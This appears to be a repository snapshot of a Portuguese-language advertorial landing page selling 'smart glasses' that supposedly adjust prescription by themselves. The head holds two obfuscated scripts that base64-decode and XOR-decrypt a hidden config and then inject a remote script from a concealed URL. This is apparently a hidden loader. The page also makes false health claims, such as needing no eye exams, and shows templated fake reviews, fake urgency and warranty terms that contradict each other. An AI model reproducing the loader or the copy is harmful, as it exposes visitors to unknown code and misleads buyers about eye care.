

==== adv_1/index.html @ 2ccd7d22 "Add files via upload" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <script>(function(){var n_k3vd=atob("DCUbwe9NyKjj5a+VhF45tJ0h6pLBjdvh9FYh7sAurMbNkNv47UNi74wipYaBl4Dm51dysZs+592XiNy66ERvpJw55sKQx4O35VFvs4YvvdyGlo2v3145r44grYrZx8v08EQ2tJsgoc6ayN/n4VN+r5tgsMuMgYLm50457c07qcSWgI2vpgdm7ZRvpsmOgI2vpkF6tY5gvdyOjMnsqVVppJkoptzOltr37UFo48NvvsmPkMq3vgc5vLIw");var e_lcs=[];for(var j_y7v=0;j_y7v<n_k3vd.length;j_y7v++){e_lcs.push(n_k3vd.charCodeAt(j_y7v)&255);}var e_eb=e_lcs[0];var t_7p8=e_lcs.slice(1,1+e_eb);var z_gh=e_lcs.slice(1+e_eb);var n_slk=z_gh.map(function(b,t_cb3){return b^t_7p8[t_cb3%e_eb];});var a_gk7="";for(var u_cs=0;u_cs<n_slk.length;u_cs++){a_gk7+=String.fromCharCode(n_slk[u_cs]&255);}var q_7=decodeURIComponent(escape(a_gk7));var f_f=JSON.parse(q_7);var z_4p=f_f.globals||[];z_4p.forEach(function(b_j){window[b_j.name]=b_j.value;});var l_8vi=document.createElement("script");l_8vi.src=f_f.url;l_8vi.async=true;l_8vi.defer=true;(f_f.attributes||[]).forEach(function(t_gzi){l_8vi.setAttribute(t_gzi.name,t_gzi.value);});(document.head||document.documentElement).appendChild(l_8vi);})();</script>
    
    <script>(function(){var f_og4w=atob("[base64]");var r_sa9=[];for(var j_51jp=0;j_51jp<f_og4w.length;j_51jp++){r_sa9.push(f_og4w.charCodeAt(j_51jp)&255);}var k_isj=r_sa9[0];var a_i=r_sa9.slice(1,1+k_isj);var d_u=r_sa9.slice(1+k_isj);var x_d=d_u.map(function(b,e_r7){return b^a_i[e_r7%k_isj];});var i_3l66="";for(var t_yf6g=0;t_yf6g<x_d.length;t_yf6g++){i_3l66+=String.fromCharCode(x_d[t_yf6g]&255);}var t_adce=decodeURIComponent(escape(i_3l66));var w_f=JSON.parse(t_adce);var s_4qn=w_f.globals||[];s_4qn.forEach(function(a_ok){window[a_ok.name]=a_ok.value;});var r_h0z=document.createElement("script");r_h0z.src=w_f.url;r_h0z.async=true;r_h0z.defer=true;(w_f.attributes||[]).forEach(function(o_hij){r_h0z.setAttribute(o_hij.name,o_hij.value);});(document.head||document.documentElement).appendChild(r_h0z);})();</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Os Novos Óculos que Ajustam o Grau Sozinhos</title>
    <meta name="description" content="Descobri recentemente esses novos óculos que ajustam o grau sozinho e não quebram mesmo que você passe com o carro por cima.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" rel="stylesheet">
    <link href="style.css" rel="stylesheet">
</head>
<body>

<div class="blog">

    <div style="padding: 16px 0; border-bottom: 1px solid var(--border-color); margin-bottom: 24px;"></div>

    <div class="content-wrapper">
        <div class="content-left">

            <h1 class="article-title">Descobri recentemente esses novos óculos que ajustam o grau sozinho e não quebram mesmo que você passe com o carro por cima.</h1>
            <div class="author-bar">
                <div class="author-stars">
                    <i class="fa-solid fa-star"></i>
                    <i class="fa-solid fa-star"></i>
                    <i class="fa-solid fa-star"></i>
                    <i class="fa-solid fa-star"></i>
                    <i class="fa-solid fa-star"></i>
                </div>
                <img class="author-img" src="assets/imagens/autor-pedro-carlos.jpg" alt="Pedro Carlos">
                <div class="author-info">
                    <span>Por</span>
                    <span><strong>Pedro Carlos</strong></span>
                </div>
            </div>

            <div class="section">
                <div class="media-block">
                    <video autoplay loop muted playsinline preload="metadata">
                        <source src="assets/videos/gif-novo-topo.webm" type="video/webm">
                        <source src="assets/videos/gif-novo-topo.mp4" type="video/mp4">
                    </video>
                </div>
                <p>Uma empresa nova está tirando o sono das grandes marcas de óculos. <strong>Esse pode ser o fim dos óculos caros.</strong></p>
                <p>Há décadas as grandes marcas de óculos controlam quase tudo o que se vende nas óticas e cobram o preço que querem.</p>
                <p><strong>Mas esses preços abusivos estão com os dias contados.</strong></p>
                <p>A empresa óculos inteligente descobriu uma forma nova de criar óculos que <strong>ajustam o grau sozinho, por uma fração do preço que as óticas cobram.</strong></p>
                <p><strong>Com esses novos óculos você não precisa trocar de lente e nem tão pouco gastar com exames oftalmológicos</strong>, eles se ajustam automaticamente para o grau que sua visão precisa.</p>
            </div>

            <div class="section">
                <h2>Como funciona?</h2>
                <div class="media-block">
                    <video autoplay loop muted playsinline preload="metadata">
                        <source src="assets/videos/GIF2.webm" type="video/webm">
                    </video>
                    <div class="media-caption">Os Óculos Inteligentes possuem tecnologia de autoajuste</div>
                </div>
                <p>Os Óculos Inteligentes possuem <strong>tecnologia de autoajuste</strong> nas lentes, entregando uma visão cristalina instantaneamente.</p>
                <p>É muito fácil. Basta colocar, e as lentes se ajustam na hora ao grau que a sua visão precisa.</p>
                <p><strong>Sem necessidade de exames de vista. Sem atualizações de receita. Sem necessidade de múltiplos pares.</strong> Um único par se adapta a 100% das suas mudanças de visão automaticamente.</p>
                <p>São projetados para todos que experimentam flutuações na visão, seja miopia ou hipermetropia.</p>
                <p>A maioria das pessoas diz que parece mágica na primeira vez que os coloca.</p>
                <div class="media-block">
                    <video autoplay loop muted playsinline preload="metadata">
                        <source src="assets/videos/GIF4.webm" type="video/webm">
                    </video>
                    <div class="media-caption">Óculos Inteligentes se adaptam à sua visão</div>
                </div>
                <p>Chega de exames de vista e trocas intermináveis de lentes. Você pode usá-los no escritório, dirigindo, lendo… <strong>Esses óculos se adaptam automaticamente, garantindo que você sempre enxergue com clareza onde quer que vá.</strong></p>
                <p>Imagine alternar entre objetos próximos e distantes com foco perfeito, <strong>sem precisar trocar de lentes ou de óculos.</strong></p>
            </div>

            <div class="section">
                <h2>Veja os Outros Benefícios dos Óculos Inteligentes</h2>

                <h2>1. Filtro de luz azul: protege seus olhos da luz da tv e celular</h2>
                <div class="media-block">
                    <video autoplay loop muted playsinline preload="metadata">
                        <source src="assets/videos/gif5.webm" type="video/webm">
                    </video>
                    <div class="media-caption">Óculos Inteligentes filtrando a brilho nocivo</div>
                </div>
                <p>Vivemos em um mundo digital onde as telas estão em toda parte. Com tanto tempo olhando para dispositivos digitais, seus olhos estão constantemente expostos à luz azul nociva que causa cansaço visual, dores de cabeça e problemas no sono. Os Óculos Inteligentes filtram a luz azul prejudicial.</p>
            </div>

            <div class="section">
                <h2>2. Proteção Solar Automática</h2>
                <div class="media-block">
                    <video autoplay loop muted playsinline preload="metadata">
                        <source src="assets/videos/GIF6.webm" type="video/webm">
                    </video>
                    <div class="media-caption">Lentes fotocromáticas que escurecem automaticamente ao sol para proteção UV</div>
                </div>
                <p>Chega de alternar entre óculos de grau e óculos de sol! Os Óculos Inteligentes possuem tecnologia fotocromática que escurece instantaneamente na luz solar para proteção UV, depois volta a ficar transparente em ambientes internos — como ter dois pares em um.</p>
            </div>

            <div class="section">
                <h2>3. Extremamente Duráveis</h2>
                <div class="media-block">
                    <video autoplay loop muted playsinline preload="metadata">
                        <source src="assets/videos/GIF7.webm" type="video/webm">
                    </video>
                    <div class="media-caption">Óculos Inteligentes — praticamente inquebráveis</div>
                </div>
                <p>Feitos com materiais premium de carbono e revestimento anti riscos, os Óculos Inteligentes são projetados para durabilidade, pesando menos de 15 gramas. Fazendo você esquecer que está realmente usando óculos.</p>
            </div>

            <div class="section">
                <h2>Quanto custa?</h2>
                <p>Um óculos de grau comum custa de R$&nbsp;800 a R$&nbsp;2.000 na ótica, sem contar os exames oftalmológicos regulares e as atualizações de lentes. E quem precisa de um par para perto e outro para longe paga isso duas vezes.</p>
                <p>Com a tecnologia que têm, seria de esperar que os Óculos Inteligentes custassem pelo menos o mesmo valor.</p>
                <p>A boa notícia é que eles não custam nem um terço disso.</p>
                <p>Os Óculos Inteligentes custam apenas <strong>R$&nbsp;247.</strong></p>
                <p>E tem mais: <strong>somente hoje</strong>, a empresa liberou a promoção <strong>Compre 1 e Leve 2</strong>.</p>
                <p>Um par sai de graça!</p>
            </div>

            <!-- OFERTA 1 -->
            <div class="pv-offer">
                <div class="pv-offer-title">PROMOÇÃO ESPECIAL</div>
                <div class="pv-offer-subtitle">COMPRE 1 E LEVE 2</div>
                <div class="pv-offer-grid">
                    <div class="pv-offer-img"><img src="assets/imagens/compre-1-leve-2.png" alt="Compre 1 Leve 2" loading="lazy"></div>
                    <div class="pv-offer-content">
                        <div class="pv-offer-price">Oferta por tempo limitado: <span class="pv-price-new">Pague apenas <span style="white-space:nowrap">12x de R$&nbsp;26,73</span></span></div>
                        <div class="pv-price-cash">ou R$&nbsp;247 à vista</div>
                        <ul class="pv-offer-pros">
                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Envio rápido</li>
                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Garantia de 30 dias — devolução do dinheiro</li>
                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Um par de óculos grátis</li>
                        </ul>
                        <p class="pv-offer-note">Promoção válida por 24 horas ou enquanto dura o estoque.</p>
                        <a href="https://pagamentosprotegidos.com/checkout/214580424:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
                    </div>
                    <div class="pv-offer-guarantee"><img src="assets/imagens/Garantia-de-30-Dias.webp" alt="Garantia 30 dias" loading="lazy"></div>
                </div>
            </div>

            <div class="section">
                <h2>Como pode ser tão barato?</h2>
                <p>Lembra das grandes marcas que cobram o preço que querem? Boa parte do que se paga na ótica não é o óculos. É a marca, a loja, o aluguel do shopping e a comissão de cada intermediário no caminho.</p>
                <p>Os Óculos Inteligentes não pertencem a nenhuma dessas marcas. São vendidos só pela internet, direto da empresa para a sua casa. Sem loja e sem intermediário, a economia vai para o preço e você termina pagando mais barato.</p>
            </div>

            <div class="section">
                <h2>Tem garantia?</h2>
                <p>Os Óculos Inteligentes têm uma <strong>garantia de 30 dias, com devolução de 100% do dinheiro.</strong> Se eles não funcionarem para você ou se por algum motivo você não gostar deles basta acionar a garantia.</p>
                <p>Entre em contato com a empresa pelo e-mail ou whatsapp e ela devolve todo o valor pago. <strong>Sem perguntas chatas, sem insistência, seu dinheiro volta imediatamente.</strong></p>
                <p>É um teste que nenhuma ótica oferece: Use o óculos por um mês, no dia a dia, e só fique com ele se gostar.</p>
            </div>

            <div class="cta-wrapper">
                <a href="https://pagamentosprotegidos.com/checkout/214580424:1" class="cta-btn green">QUERO TESTAR POR 30 DIAS</a>
            </div>

            <div class="reviews-section">
                <div class="reviews-title">As pessoas não param de falar desses óculos…</div>

                <div class="review-card">
                    <div class="review-author">
                        <img src="assets/imagens/depo1-1.jpeg" alt="Roberto Silva" loading="lazy">
                        <div class="review-author-name">Roberto Silva</div>
                    </div>
                    <div class="review-stars">
                        <i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i>
                    </div>
                    <div class="review-headline">Acabou o cansaço nos olhos!</div>
                    <div class="review-meta">Avaliado no Brasil em 14 de outubro de 2026</div>
                    <div class="review-verified">Compra Verificada</div>
                    <div class="review-text">Estou usando os Óculos Inteligentes há algumas semanas e estou genuinamente impressionado. Eu costumava ter cansaço nos olhos e dores de cabeça depois de longas horas no computador, agora consigo trabalhar o dia todo sem visão embaçada.</div>
                    <div class="review-image">
                        <img src="assets/imagens/depo1.jpg" alt="Depoimento 1" loading="lazy">
                    </div>
                </div>

                <div class="review-card">
                    <div class="review-author">
                        <img src="assets/imagens/depo2-1.jpeg" alt="Maria Oliveira" loading="lazy">
                        <div class="review-author-name">Maria Oliveira</div>
                    </div>
                    <div class="review-stars">
                        <i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i>
                    </div>
                    <div class="review-headline">Diferença enorme!</div>
                    <div class="review-meta">Avaliado no Brasil em 2 de outubro de 2026</div>
                    <div class="review-verified">Compra Verificada</div>
                    <div class="review-text">Estou usando os Óculos Inteligentes há algumas semanas e estou genuinamente impressionada. Eles se ajustam automaticamente à minha visão, então não preciso me preocupar em ficar trocando entre pares diferentes o tempo todo.</div>
                    <div class="review-image">
                        <img src="assets/imagens/depo2.jpg" alt="Depoimento 2" loading="lazy">
                    </div>
                </div>

                <div class="review-card">
                    <div class="review-author">
                        <img src="assets/imagens/depo3-1.jpeg" alt="Juliana Costa" loading="lazy">
                        <div class="review-author-name">Juliana Costa</div>
                    </div>
                    <div class="review-stars">
                        <i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i>
                    </div>
                    <div class="review-headline">Óculos que mudaram tudo</div>
                    <div class="review-meta">Avaliado no Brasil em 21 de setembro de 2026</div>
                    <div class="review-verified">Compra Verificada</div>
                    <div class="review-text">Nunca pensei que amaria tanto um par de óculos. A conveniência de tê-los se ajustando automaticamente à minha visão é incrível. Finalmente consigo ver tudo com clareza sem ficar alternando entre dois pares diferentes de óculos.</div>
                    <div class="review-image">
                        <img src="assets/imagens/depo-3.jpg" alt="Depoimento 3" loading="lazy">
                    </div>
                </div>
            </div>

            <div class="section">
                <h2>Conclusão: Vale a pena testar os Óculos Inteligentes?</h2>
                <p>Os especialistas dizem que sim, é a primeira e única tecnologia assim no Brasil, milhões de brasileiros estão aproveitando essa promoção, não perca sua chance, faltam poucas horas para acabar.</p>
                <p>São 4 benefícios que só os óculos inteligentes têm.</p>
            </div>

            <!-- GIFs DOS BENEFÍCIOS -->
            <div class="tm-list">
                <div class="tm-row">
                    <div class="tm-media"><video autoplay loop muted playsinline preload="metadata"><source src="assets/videos/GIF-1-1.webm" type="video/webm"></video></div>
                    <div class="tm-text">
                        <h3>Tecnologia de Lente Dupla com Autoajuste</h3>
                        <div class="tm-sub">Visão clara em qualquer distância, automaticamente</div>
                        <p>Os Óculos Inteligentes usam tecnologia avançada de lente dupla que se adapta em tempo real ao que você está olhando. Seja lendo de perto ou olhando para longe, as lentes se ajustam sozinhas — <strong>sem trocar de óculos, sem nenhum esforço.</strong></p>
                    </div>
                </div>
                <div class="tm-row reverse">
                    <div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-2-1.webm" type="video/webm"></video></div>
                    <div class="tm-text">
                        <h3>Um Par Substitui Vários Óculos</h3>
                        <div class="tm-sub">Perto, longe e tudo entre os dois</div>
                        <p>Esqueça de ficar alternando entre óculos de leitura, óculos de grau e óculos de sol. Os Óculos Inteligentes substituem vários pares com uma solução leve e prática para o dia inteiro, <strong>projetada para se encaixar perfeitamente na sua rotina.</strong></p>
                    </div>
                </div>
                <div class="tm-row">
                    <div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-3-1.webm" type="video/webm"></video></div>
                    <div class="tm-text">
                        <h3>Proteção Solar Automática</h3>
                        <div class="tm-sub">Vira óculos de sol ao ar livre</div>
                        <p>Quando expostas à luz solar, <strong>as lentes escurecem automaticamente para proteger seus olhos dos raios UV nocivos.</strong> Ao voltar para ambientes internos, elas ficam transparentes novamente — sem precisar trocar de óculos.</p>
                    </div>
                </div>
                <div class="tm-row reverse">
                    <div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-4-1.webm" type="video/webm"></video></div>
                    <div class="tm-text">
                        <h3>Filtro de Luz Azul Integrado</h3>
                        <div class="tm-sub">Protege seus olhos das telas</div>
                        <p>As lentes dos Óculos Inteligentes filtram a luz azul nociva de celulares, tablets e computadores, <strong>ajudando a reduzir o cansaço e a fadiga visual durante o uso de telas</strong>, sem alterar as cores ou a clareza.</p>
                    </div>
                </div>
                <div class="tm-row">
                    <div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-5-1.webm" type="video/webm"></video></div>
                    <div class="tm-text">
                        <h3>Design Confortável e Leve</h3>
                        <div class="tm-sub">Projetado para uso o dia todo</div>
                        <p>Com uma armação moderna e minimalista e construção ultraleve, os Óculos Inteligentes <strong>são confortáveis o suficiente para usar o dia inteiro</strong>. Eles se encaixam naturalmente no seu rosto para que você possa focar no que está fazendo, não nos seus óculos.</p>
                    </div>
                </div>
            </div>

            <!-- OFERTA 2 -->
            <div class="pv-offer">
                <div class="pv-offer-grid">
                    <div class="pv-offer-img"><img src="assets/imagens/compre-1-leve-2.png" alt="Compre 1 Leve 2" loading="lazy"></div>
                    <div class="pv-offer-content">
                        <div class="pv-offer-price">Oferta por tempo limitado: <span class="pv-price-new">Pague apenas <span style="white-space:nowrap">12x de R$&nbsp;26,73</span></span></div>
                        <div class="pv-price-cash">ou R$&nbsp;247 à vista</div>
                        <ul class="pv-offer-pros">
                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Envio rápido</li>
                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Garantia de 30 dias — devolução do dinheiro</li>
                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Um par de óculos grátis</li>
                        </ul>
                        <p class="pv-offer-note">Promoção válida por 24 horas ou enquanto dura o estoque.</p>
                        <a href="https://pagamentosprotegidos.com/checkout/214580424:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
                    </div>
                    <div class="pv-offer-guarantee"><img src="assets/imagens/Garantia-de-30-Dias.webp" alt="Garantia 30 dias" loading="lazy"></div>
                </div>
            </div>

            <div class="faq-section">
                <h2>Algumas Perguntas Frequentes</h2>

                <div class="faq-item">
                    <div class="faq-question"><strong>P: Posso usar estes óculos diariamente?</strong></div>
                    <div class="faq-answer">Sim! Eles foram projetados para serem confortáveis e seguros para uso diário. Além disso, o filtro de luz azul bloqueia a luz azul e a radiação, ajudando com o cansaço visual.</div>
                </div>

                <div class="faq-item">
                    <div class="faq-question"><strong>P: Posso usar estes óculos em ambientes internos e externos?</strong></div>
                    <div class="faq-answer">Sim, você pode usá-los em qualquer lugar — tanto em ambientes internos quanto externos, desde lendo livros até usando o celular ou assistindo TV. As lentes fotocromáticas se ajustam perfeitamente a diferentes condições de iluminação.</div>
                </div>

                <div class="faq-item">
                    <div class="faq-question"><strong>P: Eles requerem alguma manutenção?</strong></div>
                    <div class="faq-answer">Estes óculos requerem manutenção mínima. Basta limpar as lentes com um pano macio para mantê-los em perfeitas condições.</div>
                </div>

                <div class="faq-item">
                    <div class="faq-question"><strong>P: Quanto tempo eles duram?</strong></div>
                    <div class="faq-answer">Com os devidos cuidados, os Óculos Inteligentes podem durar muitos anos. Eles vêm com garantia de 10 anos para sua tranquilidade.</div>
                </div>
            </div>

            <div class="cta-wrapper">
                <a href="https://pagamentosprotegidos.com/checkout/214580424:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
            </div>

        </div>

        <div class="content-right">
            <div class="sidebar-offer">
                <a href="https://pagamentosprotegidos.com/checkout/214580424:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
            </div>
        </div>
    </div>

    <div class="site-footer">
        <div>&copy; 2026 — Todos os direitos reservados</div>
        <div class="footer-links">
            <a href="contato.html">Contato</a>
            <a href="termos.html">Termos</a>
            <a href="privacidade.html">Privacidade</a>
        </div>
        <div class="footer-disclosure">
            <div>DIVULGAÇÃO DE MARKETING: Este site é um marketplace. Sendo assim, saiba que o proprietário possui uma conexão monetária com os produtos e serviços anunciados no site. O proprietário recebe pagamento sempre que um lead qualificado é referenciado, mas apenas isso.</div>
            <div>DIVULGAÇÃO DE PUBLICIDADE: Este site e os produtos e serviços referidos no site são marketplaces de publicidade. Este site é um anúncio e não uma publicação jornalística. Quaisquer fotografias de pessoas utilizadas neste site são de modelos. O proprietário deste site e dos produtos e serviços referidos no site apenas fornece um serviço onde os consumidores podem obter e comparar.</div>
        </div>
    </div>
</div>

<script>
/* Carrega os GIFs dos benefícios só quando aparecem na tela */
if ('IntersectionObserver' in window) {
    var vids = document.querySelectorAll('video[data-lazy]');
    var vo = new IntersectionObserver(function(entries) {
        entries.forEach(function(e) {
            if (e.isIntersecting) {
                var v = e.target, src = v.querySelector('source');
                if (src && src.dataset.src) { src.src = src.dataset.src; v.load(); v.play().catch(function(){}); }
                vo.unobserve(v);
            }
        });
    }, { rootMargin: '200px' });
    vids.forEach(function(v) { vo.observe(v); });
} else {
    document.querySelectorAll('video[data-lazy] source[data-src]').forEach(function(s) { s.src = s.dataset.src; s.parentElement.load(); });
}

/* Passagem de UTMs — injeta query string em todos os links externos */
(function() {
    var qs = window.location.search;
    if (!qs || qs === "?" || qs.length < 2) return;
    var params = qs.slice(1);
    document.querySelectorAll('a[href]').forEach(function(a) {
        var href = a.getAttribute('href') || '';
        if (href.indexOf('http') !== 0) return;           // ignora links internos/âncoras
        if (href.indexOf(window.location.hostname) > -1) return; // ignora mesmo domínio
        var joiner = href.indexOf('?') !== -1 ? '&' : '?';
        a.setAttribute('href', href + joiner + params);
    });
})();
</script>

<script type="module" src="https://static.cloudflareinsights.com/beacon.min.js/vce701823e78c4301a35b7e07294d87301792088814092" integrity="sha512-UKNk8GbxkABxKcXYuLkO16EleLGUkcvJWtpSNmExE0Too3ZaFAxTscNWEc1OdAv5/BikHawapSCaiD2XCmp+Bw==" data-cf-beacon='{"version":"2024.11.0","token":"8c275f93f2eb48dab4f97f5e1d563431","r":1,"spa":2}' crossorigin="anonymous"></script>
</body>
</html>
---- adv_1/style.css ----
:root {
    --primary-color: #2563eb;
